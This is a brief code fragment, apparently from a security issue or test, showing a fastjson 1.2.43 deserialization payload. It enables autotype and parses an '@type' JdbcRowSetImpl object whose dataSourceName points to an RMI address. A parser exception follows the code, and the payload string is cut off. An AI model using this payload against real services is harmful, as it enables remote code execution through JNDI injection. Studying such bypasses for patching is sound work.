 public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String jsonString="{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\":\"rmi://127.0.0.1:1099/hack\",\"aut
JSON.parse(jsonString);
}
\java.exe ...
com.alibaba.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 43, fastjson-version 1.2.43